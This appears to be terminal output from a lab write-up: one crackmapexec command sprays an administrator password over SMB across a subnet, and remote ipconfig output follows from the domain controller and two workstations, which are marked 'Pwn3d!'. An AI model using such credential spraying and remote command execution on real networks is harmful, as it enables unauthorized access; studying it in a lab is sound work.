 ❯ sudo crackmapexec smb 192.168.5.0/24 -u 'Administrador' -p 'P@ssw0rd1234' -x ipconfig
[sudo] password for elc4br4:
SMB 192.168.5.1 445 DESKTOP-KISCVVL [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-KISCVVL) (domain:DESKTOP-KISCVVL) (signing:False) (SMBv1:False)
SMB 192.168.5.1 445 DESKTOP-KISCVVL [-] DESKTOP-KISCVVL\Administrador:P@ssw0rd1234 STATUS_LOGON_FAILURE
SMB 192.168.5.134 445 AD-DC [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:AD-DC) (domain:elc4br4corp.local) (signing:True) (SMBv1:True)
SMB 192.168.5.135 445 PC-ELC4BR4 [*] Windows 10.0 Build 19041 x64 (name:PC-ELC4BR4) (domain:elc4br4corp.local) (signing:False) (SMBv1:False)
SMB 192.168.5.136 445 PC-TIMOTI [*] Windows 10.0 Build 19041 x64 (name:PC-TIMOTI) (domain:elc4br4corp.local) (signing:False) (SMBv1:False)
SMB 192.168.5.134 445 AD-DC [+] elc4br4corp.local\Administrador:P@ssw0rd1234 (Pwn3d!)
SMB 192.168.5.135 445 PC-ELC4BR4 [+] elc4br4corp.local\Administrador:P@ssw0rd1234 (Pwn3d!)
SMB 192.168.5.136 445 PC-TIMOTI [+] elc4br4corp.local\Administrador:P@ssw0rd1234 (Pwn3d!)
SMB 192.168.5.136 445 PC-TIMOTI [+] Executed command
SMB 192.168.5.136 445 PC-TIMOTI Configuración IP de Windows
SMB 192.168.5.136 445 PC-TIMOTI
SMB 192.168.5.136 445 PC-TIMOTI
SMB 192.168.5.136 445 PC-TIMOTI Adaptador de Ethernet Ethernet0:
SMB 192.168.5.136 445 PC-TIMOTI
SMB 192.168.5.136 445 PC-TIMOTI Sufijo DNS específico para la conexión. . : localdomain
SMB 192.168.5.136 445 PC-TIMOTI Vínculo: dirección IPv6 local. . . : fe80::d93:823:7754:9f0b%6
SMB 192.168.5.136 445 PC-TIMOTI Dirección IPv4. . . . . . . . . . . . . . : 192.168.5.136
SMB 192.168.5.136 445 PC-TIMOTI Máscara de subred . . . . . . . . . . . . : 255.255.255.0
SMB 192.168.5.136 445 PC-TIMOTI Puerta de enlace predeterminada . . . . . : 192.168.5.2
SMB 192.168.5.134 445 AD-DC [+] Executed command
SMB 192.168.5.134 445 AD-DC Configuración IP de Windows
SMB 192.168.5.134 445 AD-DC
SMB 192.168.5.134 445 AD-DC
SMB 192.168.5.134 445 AD-DC Adaptador de Ethernet Ethernet0:
SMB 192.168.5.134 445 AD-DC
SMB 192.168.5.134 445 AD-DC Sufijo DNS específico para la conexión. . : localdomain
SMB 192.168.5.134 445 AD-DC Vínculo: dirección IPv6 local. . . : fe80::2c9a:73c4:1c72:73ad%2
SMB 192.168.5.134 445 AD-DC Dirección IPv4. . . . . . . . . . . . . . : 192.168.5.134
SMB 192.168.5.134 445 AD-DC Máscara de subred . . . . . . . . . . . . : 255.255.255.0
SMB 192.168.5.134 445 AD-DC Puerta de enlace predeterminada . . . . . : 192.168.5.2
SMB 192.168.5.134 445 AD-DC
SMB 192.168.5.134 445 AD-DC Adaptador de túnel isatap.localdomain:
SMB 192.168.5.134 445 AD-DC
SMB 192.168.5.134 445 AD-DC Estado de los medios. . . . . . . . . . . : medios desconectados
SMB 192.168.5.134 445 AD-DC Sufijo DNS específico para la conexión. . : localdomain
SMB 192.168.5.135 445 PC-ELC4BR4 [+] Executed command
SMB 192.168.5.135 445 PC-ELC4BR4 Configuración IP de Windows
SMB 192.168.5.135 445 PC-ELC4BR4
SMB 192.168.5.135 445 PC-ELC4BR4
SMB 192.168.5.135 445 PC-ELC4BR4 Adaptador de Ethernet Ethernet0:
SMB 192.168.5.135 445 PC-ELC4BR4
SMB 192.168.5.135 445 PC-ELC4BR4 Sufijo DNS específico para la conexión. . : localdomain
SMB 192.168.5.135 445 PC-ELC4BR4 Vínculo: dirección IPv6 local. . . : fe80::b811:246:a41f:8a42%14
SMB 192.168.5.135 445 PC-ELC4BR4 Dirección IPv4. . . . . . . . . . . . . . : 192.168.5.135
SMB 192.168.5.135 445 PC-ELC4BR4 Máscara de subred . . . . . . . . . . . . : 255.255.255.0
SMB 192.168.5.135 445 PC-ELC4BR4 Puerta de enlace predeterminada . . . . . : 192.168.5.2